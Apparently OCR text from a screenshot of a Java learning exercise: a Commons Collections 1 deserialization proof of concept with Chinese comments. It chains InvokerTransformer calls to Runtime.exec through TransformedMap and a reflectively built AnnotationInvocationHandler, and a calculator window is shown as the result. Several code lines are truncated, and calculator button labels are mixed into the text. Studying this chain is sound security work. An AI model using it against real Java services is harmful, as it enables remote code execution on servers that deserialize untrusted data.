 CommonCollections1POC.java InvokerTransformer.class Method.java Class.java AnnotationInvocationHandler.java TransformedMap.class
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRunt
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"c
};
Transformer transformerChain = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","123");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, transfo
// 手动触发setvalue
// for (Map.Entry entry: transformedMap.entrySet()) {
// // 调用 SetValue，SetValue 中调用了 checkSetValue，checkSetValue 调用了 transform
// entry.setValue(runtime);
// }
//类没有注明类型，默认为 default，即只能在本包内使用，所以需要用反射调用执行
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationdhlConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationdhlConstructor.setAccessible(true);
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =